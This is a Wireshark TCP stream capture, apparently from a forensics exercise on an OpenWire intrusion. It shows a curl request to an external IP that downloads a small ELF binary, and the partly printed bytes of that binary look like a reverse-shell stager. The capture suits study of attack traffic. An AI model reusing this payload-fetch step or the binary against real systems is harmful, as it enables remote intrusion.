 Wireshark · Follow TCP Stream (tcp.stream eq 3) · c119-OpenWire.pcap
GET /docker HTTP/1.1
Host: 128.199.52.72
User-Agent: curl/7.68.0
Accept: */*
0.002212s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/octet-stream
Content-Length: 250
Last-Modified: Tue, 12 Dec 2023 12:23:04 GMT
0.000187s
.ELF..............>.....x.@.....@...................@.8...........................@.......@.............|...............1.jX...H..M1.j"AZj.Z..H..xQj
AYPj)X.j._j.^..H..x;H.H........\QH..j.Zj*X..YH..y%I..t.Wj#Xj.j.H..H1...YY_H..y.j<Xj._..^j~Z..H..x...